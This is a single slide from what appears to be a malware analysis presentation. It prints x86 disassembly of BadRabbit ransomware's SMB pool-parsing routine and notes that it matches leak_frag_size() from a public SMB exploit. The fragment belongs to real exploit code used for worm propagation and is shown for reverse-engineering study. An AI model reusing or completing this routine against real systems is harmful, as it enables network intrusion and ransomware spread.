SMB_parse_pool_header proc near movzx eax, ax push edi mov edi, ecx xor ecx, ecx add eax, 0FFFFFFE4h js short loc_10002366
xor edx, edx
loc_10002353: mov edx, [edx+edi] xor edx, 'garF' jz short loc_1000239E
inc ecx movzx edx, cx cmp edx, eax jle short loc_10002353
loc_1000239E: movzx ecx, cx add ecx, edi mov eax, [ecx+8] mov edi, 'eerF' xor eax, edi jnz short loc_100023E6
mov eax, [esi] xor edx, edx inc edx mov [eax], dx mov byte ptr [eax+6Dh], 8 mov dl, [ecx-2] shl dl, 3 mov [eax+6Ch], dl mov byte ptr [eax+6Eh], 8 mov word ptr [eax+50h], 18A0h mov word ptr [eax+52h], 4440h mov word ptr [eax+54h], 4C48h mov word ptr [eax+56h], 5C58h mov word ptr [eax+58h], 8072h
Once again, the BadRabbit code matches the leak_frag_size() function in the public exploit.
11/18